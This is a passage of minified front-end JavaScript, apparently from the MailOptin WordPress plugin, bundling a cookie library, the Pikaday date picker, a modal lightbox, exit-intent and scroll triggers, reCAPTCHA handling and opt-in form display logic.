i>-1&&(t=e.substring(0,i),e=e.substring(i+1,e.length)),[t,e]}function d(e){return e?u(e):[]}function f(e){return function(){return y&&y.config&&y.config[e]||{}}}var _,p,m,h,g={},v={},y={},b={},w=Object.prototype.hasOwnProperty,x=[].slice,D=/\.js$/;m=function(e,t){var i,n=u(e),o=n[0],s=t[1];return e=n[1],o&&(o=a(o,s),i=c(o)),o?e=i&&i.normalize?i.normalize(e,r(s)):a(e,s):(e=a(e,s),n=u(e),o=n[0],e=n[1],o&&(i=c(o))),{f:o?o+"!"+e:e,n:e,pr:o,p:i}},h={require:function(e){return s(e)},exports:function(e){var t=g[e];return"undefined"!=typeof t?t:g[e]={}},module:function(e){return{id:e,uri:"",exports:g[e],config:f(e)}}},_=function(e,t,i,a){var r,u,f,_,p,y,w,x=[],D=typeof i;if(a=a||e,y=d(a),"undefined"===D||"function"===D){for(t=!t.length&&i.length?["require","exports","module"]:t,p=0;p<t.length;p+=1)if(_=m(t[p],y),u=_.f,"require"===u)x[p]=h.require(e);else if("exports"===u)x[p]=h.exports(e),w=!0;else if("module"===u)r=x[p]=h.module(e);else if(o(g,u)||o(v,u)||o(b,u))x[p]=c(u);else{if(!_.p)throw new Error(e+" missing "+u);_.p.load(_.n,s(a,!0),l(u),{}),x[p]=g[u]}f=i?i.apply(g[e],x):void 0,e&&(r&&r.exports!==n&&r.exports!==g[e]?g[e]=r.exports:f===n&&w||(g[e]=f))}else e&&(g[e]=i)},e=t=p=function(e,t,i,o,a){if("string"==typeof e)return h[e]?h[e](t):c(m(e,d(t)).f);if(!e.splice){if(y=e,y.deps&&p(y.deps,y.callback),!t)return;t.splice?(e=t,t=i,i=null):e=n}return t=t||function(){},"function"==typeof i&&(i=o,o=a),o?_(n,e,t,i):setTimeout(function(){_(n,e,t,i)},4),p},p.config=function(e){return p(e)},e._defined=g,i=function(e,t,i){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(i=t,t=[]),o(g,e)||o(v,e)||(v[e]=[e,t,i])},i.amd={jQuery:!0}}(),i("almond",function(){}),function(e){var t=!1;if("function"==typeof i&&i.amd&&(i("js.cookie",e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var n in i)t[n]=i[n]}return t}function t(i){function n(t,o,a){var s;if("undefined"!=typeof document){if(arguments.length>1){if(a=e({path:"/"},n.defaults,a),"number"==typeof a.expires){var r=new Date;r.setMilliseconds(r.getMilliseconds()+864e5*a.expires),a.expires=r}try{s=JSON.stringify(o),/^[\{\[]/.test(s)&&(o=s)}catch(e){}return o=i.write?i.write(o,t):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)),t=t.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),t=t.replace(/[\(\)]/g,escape),document.cookie=[t,"=",o,a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":""].join("")}t||(s={});for(var l=document.cookie?document.cookie.split("; "):[],c=/(%[0-9A-Z]{2})+/g,u=0;u<l.length;u++){var d=l[u].split("="),f=d.slice(1).join("=");'"'===f.charAt(0)&&(f=f.slice(1,-1));try{var _=d[0].replace(c,decodeURIComponent);if(f=i.read?i.read(f,_):i(f,_)||f.replace(c,decodeURIComponent),this.json)try{f=JSON.parse(f)}catch(e){}if(t===_){s=f;break}t||(s[_]=f)}catch(e){}}return s}}return n.set=n,n.get=function(e){return n.call(n,e)},n.getJSON=function(){return n.apply({json:!0},[].slice.call(arguments))},n.defaults={},n.remove=function(t,i){n(t,"",e(i,{expires:-1}))},n.withConverter=t,n}return t(function(){})}),function(e,n){"use strict";var o;if("object"==typeof exports){try{o=t("moment")}catch(e){}module.exports=n(o)}else"function"==typeof i&&i.amd?i("pikaday",["require"],function(e){var t="moment";try{o=e(t)}catch(e){}return n(o)}):e.Pikaday=n(e.moment)}(this,function(e){"use strict";var t="function"==typeof e,i=!!window.addEventListener,n=window.document,o=window.setTimeout,a=function(e,t,n,o){i?e.addEventListener(t,n,!!o):e.attachEvent("on"+t,n)},s=function(e,t,n,o){i?e.removeEventListener(t,n,!!o):e.detachEvent("on"+t,n)},r=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},l=function(e,t){return(" "+e.className+" ").indexOf(" "+t+" ")!==-1},c=function(e,t){l(e,t)||(e.className=""===e.className?t:e.className+" "+t)},u=function(e,t){e.className=r((" "+e.className+" ").replace(" "+t+" "," "))},d=function(e){return/Array/.test(Object.prototype.toString.call(e))},f=function(e){return/Date/.test(Object.prototype.toString.call(e))&&!isNaN(e.getTime())},_=function(e){var t=e.getDay();return 0===t||6===t},p=function(e){return e%4===0&&e%100!==0||e%400===0},m=function(e,t){return[31,p(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},h=function(e){f(e)&&e.setHours(0,0,0,0)},g=function(e,t){return e.getTime()===t.getTime()},v=function(e,t,i){var n,o;for(n in t)o=void 0!==e[n],o&&"object"==typeof t[n]&&null!==t[n]&&void 0===t[n].nodeName?f(t[n])?i&&(e[n]=new Date(t[n].getTime())):d(t[n])?i&&(e[n]=t[n].slice(0)):e[n]=v({},t[n],i):!i&&o||(e[n]=t[n]);return e},y=function(e,t,i){var o;n.createEvent?(o=n.createEvent("HTMLEvents"),o.initEvent(t,!0,!1),o=v(o,i),e.dispatchEvent(o)):n.createEventObject&&(o=n.createEventObject(),o=v(o,i),e.fireEvent("on"+t,o))},b=function(e){return e.month<0&&(e.year-=Math.ceil(Math.abs(e.month)/12),e.month+=12),e.month>11&&(e.year+=Math.floor(Math.abs(e.month)/12),e.month-=12),e},w={field:null,bound:void 0,ariaLabel:"Use the arrow keys to pick a date",position:"bottom left",reposition:!0,format:"YYYY-MM-DD",toString:null,parse:null,defaultDate:null,setDefaultDate:!1,firstDay:0,formatStrict:!1,minDate:null,maxDate:null,yearRange:10,showWeekNumber:!1,pickWholeWeek:!1,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,yearSuffix:"",showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,enableSelectionDaysInNextAndPreviousMonths:!1,numberOfMonths:1,mainCalendar:"left",container:void 0,blurFieldOnSelect:!0,i18n:{previousMonth:"Previous Month",nextMonth:"Next Month",months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},theme:null,events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null,keyboardInput:!0},x=function(e,t,i){for(t+=e.firstDay;t>=7;)t-=7;return i?e.i18n.weekdaysShort[t]:e.i18n.weekdays[t]},D=function(e){var t=[],i="false";if(e.isEmpty){if(!e.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';t.push("is-outside-current-month"),e.enableSelectionDaysInNextAndPreviousMonths||t.push("is-selection-disabled")}return e.isDisabled&&t.push("is-disabled"),e.isToday&&t.push("is-today"),e.isSelected&&(t.push("is-selected"),i="true"),e.hasEvent&&t.push("has-event"),e.isInRange&&t.push("is-inrange"),e.isStartRange&&t.push("is-startrange"),e.isEndRange&&t.push("is-endrange"),'<td data-day="'+e.day+'" class="'+t.join(" ")+'" aria-selected="'+i+'"><button class="pika-button pika-day" type="button" data-pika-year="'+e.year+'" data-pika-month="'+e.month+'" data-pika-day="'+e.day+'">'+e.day+"</button></td>"},M=function(e,t,i){var n=new Date(i,0,1),o=Math.ceil(((new Date(i,t,e)-n)/864e5+n.getDay()+1)/7);return'<td class="pika-week">'+o+"</td>"},k=function(e,t,i,n){return'<tr class="pika-row'+(i?" pick-whole-week":"")+(n?" is-selected":"")+'">'+(t?e.reverse():e).join("")+"</tr>"},F=function(e){return"<tbody>"+e.join("")+"</tbody>"},O=function(e){var t,i=[];for(e.showWeekNumber&&i.push("<th></th>"),t=0;t<7;t++)i.push('<th scope="col"><abbr title="'+x(e,t)+'">'+x(e,t,!0)+"</abbr></th>");return"<thead><tr>"+(e.isRTL?i.reverse():i).join("")+"</tr></thead>"},C=function(e,t,i,n,o,a){var s,r,l,c,u,f=e._o,_=i===f.minYear,p=i===f.maxYear,m='<div id="'+a+'" class="pika-title" role="heading" aria-live="assertive">',h=!0,g=!0;for(l=[],s=0;s<12;s++)l.push('<option value="'+(i===o?s-t:12+s-t)+'"'+(s===n?' selected="selected"':"")+(_&&s<f.minMonth||p&&s>f.maxMonth?'disabled="disabled"':"")+">"+f.i18n.months[s]+"</option>");for(c='<div class="pika-label">'+f.i18n.months[n]+'<select class="pika-select pika-select-month" tabindex="-1">'+l.join("")+"</select></div>",d(f.yearRange)?(s=f.yearRange[0],r=f.yearRange[1]+1):(s=i-f.yearRange,r=1+i+f.yearRange),l=[];s<r&&s<=f.maxYear;s++)s>=f.minYear&&l.push('<option value="'+s+'"'+(s===i?' selected="selected"':"")+">"+s+"</option>");return u='<div class="pika-label">'+i+f.yearSuffix+'<select class="pika-select pika-select-year" tabindex="-1">'+l.join("")+"</select></div>",m+=f.showMonthAfterYear?u+c:c+u,_&&(0===n||f.minMonth>=n)&&(h=!1),p&&(11===n||f.maxMonth<=n)&&(g=!1),0===t&&(m+='<button class="pika-prev'+(h?"":" is-disabled")+'" type="button">'+f.i18n.previousMonth+"</button>"),t===e._o.numberOfMonths-1&&(m+='<button class="pika-next'+(g?"":" is-disabled")+'" type="button">'+f.i18n.nextMonth+"</button>"),m+="</div>"},E=function(e,t,i){return'<table cellpadding="0" cellspacing="0" class="pika-table" role="grid" aria-labelledby="'+i+'">'+O(e)+F(t)+"</table>"},S=function(s){var r=this,c=r.config(s);r._onMouseDown=function(e){if(r._v){e=e||window.event;var t=e.target||e.srcElement;if(t)if(l(t,"is-disabled")||(!l(t,"pika-button")||l(t,"is-empty")||l(t.parentNode,"is-disabled")?l(t,"pika-prev")?r.prevMonth():l(t,"pika-next")&&r.nextMonth():(r.setDate(new Date(t.getAttribute("data-pika-year"),t.getAttribute("data-pika-month"),t.getAttribute("data-pika-day"))),c.bound&&o(function(){r.hide(),c.blurFieldOnSelect&&c.field&&c.field.blur()},100))),l(t,"pika-select"))r._c=!0;else{if(!e.preventDefault)return e.returnValue=!1,!1;e.preventDefault()}}},r._onChange=function(e){e=e||window.event;var t=e.target||e.srcElement;t&&(l(t,"pika-select-month")?r.gotoMonth(t.value):l(t,"pika-select-year")&&r.gotoYear(t.value))},r._onKeyChange=function(e){if(e=e||window.event,r.isVisible())switch(e.keyCode){case 13:case 27:c.field&&c.field.blur();break;case 37:e.preventDefault(),r.adjustDate("subtract",1);break;case 38:r.adjustDate("subtract",7);break;case 39:r.adjustDate("add",1);break;case 40:r.adjustDate("add",7)}},r._onInputChange=function(i){var n;i.firedBy!==r&&(c.parse?n=c.parse(c.field.value,c.format):t?(n=e(c.field.value,c.format,c.formatStrict),n=n&&n.isValid()?n.toDate():null):n=new Date(Date.parse(c.field.value)),f(n)&&r.setDate(n),r._v||r.show())},r._onInputFocus=function(){r.show()},r._onInputClick=function(){r.show()},r._onInputBlur=function(){var e=n.activeElement;do if(l(e,"pika-single"))return;while(e=e.parentNode);r._c||(r._b=o(function(){r.hide()},50)),r._c=!1},r._onClick=function(e){e=e||window.event;var t=e.target||e.srcElement,n=t;if(t){!i&&l(t,"pika-select")&&(t.onchange||(t.setAttribute("onchange","return;"),a(t,"change",r._onChange)));do if(l(n,"pika-single")||n===c.trigger)return;while(n=n.parentNode);r._v&&t!==c.trigger&&n!==c.trigger&&r.hide()}},r.el=n.createElement("div"),r.el.className="pika-single"+(c.isRTL?" is-rtl":"")+(c.theme?" "+c.theme:""),a(r.el,"mousedown",r._onMouseDown,!0),a(r.el,"touchend",r._onMouseDown,!0),a(r.el,"change",r._onChange),c.keyboardInput&&a(n,"keydown",r._onKeyChange),c.field&&(c.container?c.container.appendChild(r.el):c.bound?n.body.appendChild(r.el):c.field.parentNode.insertBefore(r.el,c.field.nextSibling),a(c.field,"change",r._onInputChange),c.defaultDate||(t&&c.field.value?c.defaultDate=e(c.field.value,c.format).toDate():c.defaultDate=new Date(Date.parse(c.field.value)),c.setDefaultDate=!0));var u=c.defaultDate;f(u)?c.setDefaultDate?r.setDate(u,!0):r.gotoDate(u):r.gotoDate(new Date),c.bound?(this.hide(),r.el.className+=" is-bound",a(c.trigger,"click",r._onInputClick),a(c.trigger,"focus",r._onInputFocus),a(c.trigger,"blur",r._onInputBlur)):this.show()};return S.prototype={config:function(e){this._o||(this._o=v({},w,!0));var t=v(this._o,e,!0);t.isRTL=!!t.isRTL,t.field=t.field&&t.field.nodeName?t.field:null,t.theme="string"==typeof t.theme&&t.theme?t.theme:null,t.bound=!!(void 0!==t.bound?t.field&&t.bound:t.field),t.trigger=t.trigger&&t.trigger.nodeName?t.trigger:t.field,t.disableWeekends=!!t.disableWeekends,t.disableDayFn="function"==typeof t.disableDayFn?t.disableDayFn:null;var i=parseInt(t.numberOfMonths,10)||1;if(t.numberOfMonths=i>4?4:i,f(t.minDate)||(t.minDate=!1),f(t.maxDate)||(t.maxDate=!1),t.minDate&&t.maxDate&&t.maxDate<t.minDate&&(t.maxDate=t.minDate=!1),t.minDate&&this.setMinDate(t.minDate),t.maxDate&&this.setMaxDate(t.maxDate),d(t.yearRange)){var n=(new Date).getFullYear()-10;t.yearRange[0]=parseInt(t.yearRange[0],10)||n,t.yearRange[1]=parseInt(t.yearRange[1],10)||n}else t.yearRange=Math.abs(parseInt(t.yearRange,10))||w.yearRange,t.yearRange>100&&(t.yearRange=100);return t},toString:function(i){return i=i||this._o.format,f(this._d)?this._o.toString?this._o.toString(this._d,i):t?e(this._d).format(i):this._d.toDateString():""},getMoment:function(){return t?e(this._d):null},setMoment:function(i,n){t&&e.isMoment(i)&&this.setDate(i.toDate(),n)},getDate:function(){return f(this._d)?new Date(this._d.getTime()):null},setDate:function(e,t){if(!e)return this._d=null,this._o.field&&(this._o.field.value="",y(this._o.field,"change",{firedBy:this})),this.draw();if("string"==typeof e&&(e=new Date(Date.parse(e))),f(e)){var i=this._o.minDate,n=this._o.maxDate;f(i)&&e<i?e=i:f(n)&&e>n&&(e=n),this._d=new Date(e.getTime()),h(this._d),this.gotoDate(this._d),this._o.field&&(this._o.field.value=this.toString(),y(this._o.field,"change",{firedBy:this})),t||"function"!=typeof this._o.onSelect||this._o.onSelect.call(this,this.getDate())}},gotoDate:function(e){var t=!0;if(f(e)){if(this.calendars){var i=new Date(this.calendars[0].year,this.calendars[0].month,1),n=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),o=e.getTime();n.setMonth(n.getMonth()+1),n.setDate(n.getDate()-1),t=o<i.getTime()||n.getTime()<o}t&&(this.calendars=[{month:e.getMonth(),year:e.getFullYear()}],"right"===this._o.mainCalendar&&(this.calendars[0].month+=1-this._o.numberOfMonths)),this.adjustCalendars()}},adjustDate:function(e,t){var i,n=this.getDate()||new Date,o=24*parseInt(t)*60*60*1e3;"add"===e?i=new Date(n.valueOf()+o):"subtract"===e&&(i=new Date(n.valueOf()-o)),this.setDate(i)},adjustCalendars:function(){this.calendars[0]=b(this.calendars[0]);for(var e=1;e<this._o.numberOfMonths;e++)this.calendars[e]=b({month:this.calendars[0].month+e,year:this.calendars[0].year});this.draw()},gotoToday:function(){this.gotoDate(new Date)},gotoMonth:function(e){isNaN(e)||(this.calendars[0].month=parseInt(e,10),this.adjustCalendars())},nextMonth:function(){this.calendars[0].month++,this.adjustCalendars()},prevMonth:function(){this.calendars[0].month--,this.adjustCalendars()},gotoYear:function(e){isNaN(e)||(this.calendars[0].year=parseInt(e,10),this.adjustCalendars())},setMinDate:function(e){e instanceof Date?(h(e),this._o.minDate=e,this._o.minYear=e.getFullYear(),this._o.minMonth=e.getMonth()):(this._o.minDate=w.minDate,this._o.minYear=w.minYear,this._o.minMonth=w.minMonth,this._o.startRange=w.startRange),this.draw()},setMaxDate:function(e){e instanceof Date?(h(e),this._o.maxDate=e,this._o.maxYear=e.getFullYear(),this._o.maxMonth=e.getMonth()):(this._o.maxDate=w.maxDate,this._o.maxYear=w.maxYear,this._o.maxMonth=w.maxMonth,this._o.endRange=w.endRange),this.draw()},setStartRange:function(e){this._o.startRange=e},setEndRange:function(e){this._o.endRange=e},draw:function(e){if(this._v||e){var t,i=this._o,n=i.minYear,a=i.maxYear,s=i.minMonth,r=i.maxMonth,l="";this._y<=n&&(this._y=n,!isNaN(s)&&this._m<s&&(this._m=s)),this._y>=a&&(this._y=a,!isNaN(r)&&this._m>r&&(this._m=r)),t="pika-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2);for(var c=0;c<i.numberOfMonths;c++)l+='<div class="pika-lendar">'+C(this,c,this.calendars[c].year,this.calendars[c].month,this.calendars[0].year,t)+this.render(this.calendars[c].year,this.calendars[c].month,t)+"</div>";this.el.innerHTML=l,i.bound&&"hidden"!==i.field.type&&o(function(){i.trigger.focus()},1),"function"==typeof this._o.onDraw&&this._o.onDraw(this),i.bound&&i.field.setAttribute("aria-label",i.ariaLabel)}},adjustPosition:function(){var e,t,i,o,a,s,r,l,d,f,_,p;if(!this._o.container){if(this.el.style.position="absolute",e=this._o.trigger,t=e,i=this.el.offsetWidth,o=this.el.offsetHeight,a=window.innerWidth||n.documentElement.clientWidth,s=window.innerHeight||n.documentElement.clientHeight,r=window.pageYOffset||n.body.scrollTop||n.documentElement.scrollTop,_=!0,p=!0,"function"==typeof e.getBoundingClientRect)f=e.getBoundingClientRect(),l=f.left+window.pageXOffset,d=f.bottom+window.pageYOffset;else for(l=t.offsetLeft,d=t.offsetTop+t.offsetHeight;t=t.offsetParent;)l+=t.offsetLeft,d+=t.offsetTop;(this._o.reposition&&l+i>a||this._o.position.indexOf("right")>-1&&l-i+e.offsetWidth>0)&&(l=l-i+e.offsetWidth,_=!1),(this._o.reposition&&d+o>s+r||this._o.position.indexOf("top")>-1&&d-o-e.offsetHeight>0)&&(d=d-o-e.offsetHeight,p=!1),this.el.style.left=l+"px",this.el.style.top=d+"px",c(this.el,_?"left-aligned":"right-aligned"),c(this.el,p?"bottom-aligned":"top-aligned"),u(this.el,_?"right-aligned":"left-aligned"),u(this.el,p?"top-aligned":"bottom-aligned")}},render:function(e,t,i){var n=this._o,o=new Date,a=m(e,t),s=new Date(e,t,1).getDay(),r=[],l=[];h(o),n.firstDay>0&&(s-=n.firstDay,s<0&&(s+=7));for(var c=0===t?11:t-1,u=11===t?0:t+1,d=0===t?e-1:e,p=11===t?e+1:e,v=m(d,c),y=a+s,b=y;b>7;)b-=7;y+=7-b;for(var w=!1,x=0,F=0;x<y;x++){var O=new Date(e,t,1+(x-s)),C=!!f(this._d)&&g(O,this._d),S=g(O,o),j=n.events.indexOf(O.toDateString())!==-1,T=x<s||x>=a+s,R=1+(x-s),A=t,I=e,N=n.startRange&&g(n.startRange,O),B=n.endRange&&g(n.endRange,O),z=n.startRange&&n.endRange&&n.startRange<O&&O<n.endRange,Y=n.minDate&&O<n.minDate||n.maxDate&&O>n.maxDate||n.disableWeekends&&_(O)||n.disableDayFn&&n.disableDayFn(O);T&&(x<s?(R=v+R,A=c,I=d):(R-=a,A=u,I=p));var L={day:R,month:A,year:I,hasEvent:j,isSelected:C,isToday:S,isDisabled:Y,isEmpty:T,isStartRange:N,isEndRange:B,isInRange:z,showDaysInNextAndPreviousMonths:n.showDaysInNextAndPreviousMonths,enableSelectionDaysInNextAndPreviousMonths:n.enableSelectionDaysInNextAndPreviousMonths};n.pickWholeWeek&&C&&(w=!0),l.push(D(L)),7===++F&&(n.showWeekNumber&&l.unshift(M(x-s,t,e)),r.push(k(l,n.isRTL,n.pickWholeWeek,w)),l=[],F=0,w=!1)}return E(n,r,i)},isVisible:function(){return this._v},show:function(){this.isVisible()||(this._v=!0,this.draw(),u(this.el,"is-hidden"),this._o.bound&&(a(n,"click",this._onClick),this.adjustPosition()),"function"==typeof this._o.onOpen&&this._o.onOpen.call(this))},hide:function(){var e=this._v;e!==!1&&(this._o.bound&&s(n,"click",this._onClick),this.el.style.position="static",this.el.style.left="auto",this.el.style.top="auto",c(this.el,"is-hidden"),this._v=!1,void 0!==e&&"function"==typeof this._o.onClose&&this._o.onClose.call(this))},destroy:function(){var e=this._o;this.hide(),s(this.el,"mousedown",this._onMouseDown,!0),s(this.el,"touchend",this._onMouseDown,!0),s(this.el,"change",this._onChange),e.keyboardInput&&s(n,"keydown",this._onKeyChange),e.field&&(s(e.field,"change",this._onInputChange),e.bound&&(s(e.trigger,"click",this._onInputClick),s(e.trigger,"focus",this._onInputFocus),s(e.trigger,"blur",this._onInputBlur))),this.el.parentNode&&this.el.parentNode.removeChild(this.el)}},S}),i("moModal",["jquery"],function(e){var t={open:function(t){t=e.extend({},e.MoModalBox.defaults,t);var n=this,o=this.attr("id"),a=o+"_lightbox";n.trigger(e.MoModalBox.BEFORE_OPEN,[n,t]),n.addClass("moModal"),n.show();var s=e(window).height(),r=e("#"+a+"_container"),l=r.outerHeight(!0);if("iconClose"in t&&t.iconClose===!0&&(l+=15),l>=s)r.css({top:10});else{var c=(s-l)/2;r.css({top:c})}if(e(window).resize(function(){var t=e(window).height(),i=e("#"+a+"_container"),n=i.outerHeight(!0);if(n>=t)i.css({top:10});else{var o=(t-n)/2;i.css({top:o})}}),"iconClose"in t&&t.iconClose===!0){var u=e('<a href="#" rel="moOptin:close" class="mo-optin-form-close-icon mo-close-modal '+t.closeClass+'">'+t.closeText+"</a>");n.find(".mo-optin-form-wrapper").append(u)}if(t.keyClose&&e(document).on("keyup.moModal",i),t.bodyClose){var d=e("#"+o+".mo-optin-form-lightbox");d.on("click",function(t){t.target==d.get(0)&&e.MoModalBox.close()})}e.MoModalBox.isActive=!0,t.onOpen.call(this),n.data("closeFun",t.onClose),n.trigger(e.MoModalBox.OPEN,[n,t])},close:function(){var t=this;t.hasClass("moModal")&&(t.trigger(e.MoModalBox.BEFORE_CLOSE,[t]),t.fadeOut(400,function(){t=e(this),"undefined"!=typeof t.data&&"undefined"!=typeof t.data("closeFun")&&"undefined"!=typeof t.data("closeFun").call&&t.data("closeFun").call(this),t.removeData("closeFun").removeClass("moModal"),t.trigger(e.MoModalBox.CLOSE,[t]),0===e(".moModal").length&&(e(".mo-optin-form-lightbox").hide(),e(document).off("keyup.moModal")),e.MoModalBox.isActive=!1,t.trigger(e.MoModalBox.AFTER_CLOSE,[t])}))}};e.fn.MoModalBox=function(i,n){return e.MoModalBox.isActive?this:(t[i]?t[i].call(this,n):"object"!=typeof i&&i||t.open.call(this,i),this)},e.MoModalBox={},e.MoModalBox.defaults={overlay:!0,iconClose:!0,closeClass:"",closeText:"Close",keyClose:!0,bodyClose:!0,onOpen:function(){},onClose:function(){}},e.MoModalBox.close=function(){t.close.call(e(".moModal"))};var i=function(t){var i=t.keyCode;27==i&&e.MoModalBox.close()},n=function(t){t.preventDefault(),e.MoModalBox.close()};e.MoModalBox.BEFORE_OPEN="moOptin:before-open",e.MoModalBox.OPEN="moOptin:open",e.MoModalBox.BEFORE_CLOSE="moOptin:before-close",e.MoModalBox.CLOSE="moOptin:close",e.MoModalBox.AFTER_CLOSE="moOptin:after-close",e(document).on("click.moOptin",'a[rel~="moOptin:close"]',n),e(document).on("click.moOptin",".mo-close-optin",n)}),i("moExitIntent",["jquery"],function(e){function t(t){t.clientY>20||(n&&clearTimeout(n),n=setTimeout(function(){n=null,e.event.trigger("moExitIntent")},300))}function i(){n&&(clearTimeout(n),n=null)}var n;e.moExitIntent=function(n){"enable"===n?(e(window).on("mouseleave.moOptin",t),e(window).on("mouseenter.moOptin",i)):"disable"===n&&(i(),e(window).off("mouseleave.moOptin",t),e(window).off("mouseenter.moOptin",i))}}),i("moScrollTrigger",["jquery"],function(e){function t(){n=e(window).height(),o=e(document).height(),a=o-n}function i(){var t=e(window).scrollTop(),i=Math.floor(t/a*100);e.event.trigger("moScrollTrigger",[i])}var n,o,a,s;e(window).on("resize",function(){t()}),e.moScrollTrigger=function(n){"enable"===n&&(t(),e(window).on("scroll",function(){clearTimeout(s),s=setTimeout(function(){i()},50)}))}}),i("mc-groups-validation",["jquery"],function(e){e(document.body).on("mo_validate_optin_form_fields",function(t,i,n,o){var a=e("#"+n).find(".mo-mailchimp-interest-choice");if(0!==a.length&&o.mailchimp_segment_required!==!1){var s=!1;return a.each(function(){this.checked&&(s=!0)}),s===!1?(i.display_optin_error.call(void 0,n,o.mailchimp_segment_required_error),!1):void 0}})}),i("recaptcha",["jquery"],function(e){window.moFormRecaptchaLoadCallback=function(){e(".mo-g-recaptcha").each(function(t,i){var n=e(i).attr("data-sitekey");if("v3"===e(i).attr("data-type")){var o=e(this).parents("form.mo-optin-form");o.find("input.mo-optin-form-submit-button").on("click",function(t){t.preventDefault(),grecaptcha.ready(function(){grecaptcha.execute(n,{action:"form"}).then(function(t){o.find('[name="g-recaptcha-response"]').remove(),o.append(e("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"})),o.submit()})})})}else grecaptcha.render(i,{sitekey:n,theme:e(i).attr("data-theme"),size:e(i).attr("data-size")})})}}),i("mailoptin",["jquery","js.cookie","mailoptin_globals","pikaday","moModal","moExitIntent","moScrollTrigger","mc-groups-validation","recaptcha"],function(e,t,i,n){"use strict";e.MailOptin={is_adblock_script_loaded:!1,is_customize_preview:"true"===i.is_customize_preview,track_impression:function(t){if(e.MailOptin.is_customize_preview!==!0&&"true"!==i.disable_impression_tracking){var n={optin_uuid:t,conversion_page:window.location.href,referrer:document.referrer||""};e.post(i.mailoptin_ajaxurl.toString().replace("%%endpoint%%","track_optin_impression"),{stat_data:n})}}};var o={mailoptin_jq_plugin:function(){var t=this;e.fn.mailoptin=function(i){i="undefined"!=typeof i&&i;var n,a,s,r,l,c;if(a=this.attr("id"),s=this.attr("data-optin-type"),r=a+"_"+s,l=t.optin_js_config(r),"undefined"!=typeof l){if(c=e.MailOptin.is_customize_preview===!0||l.test_mode,this.hasClass("mo-optin-form-lightbox")===!1&&e(document).on("click.moOptin",'a[rel~="moOptin:close"], .mo-close-optin',{optin_uuid:a,optin_type:s,optin_js_config:l,self:t},t.close_optin),e.MailOptin.is_customize_preview===!0&&(e(document).off("submit.moOptinSubmit","form.mo-optin-form"),e(document).off("click.moOptin",'a[rel~="moOptin:close"]'),e(document).off("click.moOptin",".mo-close-optin")),this.hasClass("mo-optin-form-lightbox")&&(n={optin_uuid:a,bodyClose:l.body_close,keyClose:l.body_close,test_mode:c,iconClose:l.icon_close,onOpen:function(){t.animate_optin_display.call(this,l.effects)},onClose:function(){t.set_cookie("exit",a,l)}},e.MailOptin.is_customize_preview===!0&&(n.keyClose=!1,n.bodyClose=!1,n.test_mode=!0),l=e.extend({},n,l),t.process_optin_form_display.call(this,l,"lightbox",i)),this.hasClass("mo-optin-form-bar")){if(t.is_flag_optin_type_active(l,"bar"))return;t.process_optin_form_display.call(this,l,"bar",i)}if(this.hasClass("mo-optin-form-slidein")){if(t.is_flag_optin_type_active(l,"slidein"))return;t.process_optin_form_display.call(this,l,"slidein",i)}this.hasClass("mo-optin-form-sidebar")&&t.process_optin_form_display.call(this,l,"sidebar",i),this.hasClass("mo-optin-form-inpost")&&t.process_optin_form_display.call(this,l,"inpost",i),t.is_defined_not_empty(l.cta_display)&&l.cta_display===!0&&t.is_defined_not_empty(l.cta_action)&&e(document).on("click","#"+r+"_cta_button",function(i){i.preventDefault();var n=e(this).parents(".moOptinForm");if("navigate_to_url"===l.cta_action&&t.is_defined_not_empty(l.cta_navigate_url)){if(e.MailOptin.is_customize_preview===!0)return;t.set_cookie("success",a,l),window.location.assign(l.cta_navigate_url)}else if("reveal_optin_form"===l.cta_action){var s=e("#"+r);s.find(".mo-optin-form-cta-button, .mo-optin-form-cta-wrapper").hide(),s.find(".mo-optin-fields-wrapper").show(),s.find(".mo-optin-form-submit-button").show(),e("#"+a).removeClass("mo-cta-button-flag")}else e.inArray(l.cta_action,["close_optin","close_optin_reload_page"])!==-1?(e.MoModalBox.close(),o._close_optin(n),"close_optin_reload_page"===l.cta_action&&window.location.reload()):console.warn("something went wrong.");return!1}),e.MailOptin.is_customize_preview||t.is_adblock_rule_active(l)!==!0||e.MailOptin.is_adblock_script_loaded!==!1||(t.load_adblock_detect_script(),e.MailOptin.is_adblock_script_loaded=!0)}},e.fn.extend({animateOptin:function(t){var i="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";this.addClass("MOanimated "+t).one(i,function(){e(this).removeClass("MOanimated "+t)})}})},is_after_x_seconds_active:function(e){return e.x_seconds_status===!0&&void 0!==e.x_seconds_value},is_after_x_scroll_active:function(e){return e.x_scroll_status===!0&&void 0!==e.x_scroll_value},is_after_x_page_views_active:function(e){return e.x_page_views_status===!0&&void 0!==e.x_page_views_condition&&void 0!==e.x_page_views_value},is_exit_intent_active:function(e){return e.exit_intent_status===!0},load_adblock_detect_script:function(){var e=document.createElement("script");e.src=i.public_js+"/showads.js",e.async=!0,(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(e)},is_newvsreturn_rule_active:function(e){return e.newvsreturn_status===!0},is_referrer_detection_rule_active:function(e){return e.referrer_detection_status===!0},is_adblock_rule_active:function(e){return e.adblock_status===!0},is_optin_visible:function(e){var 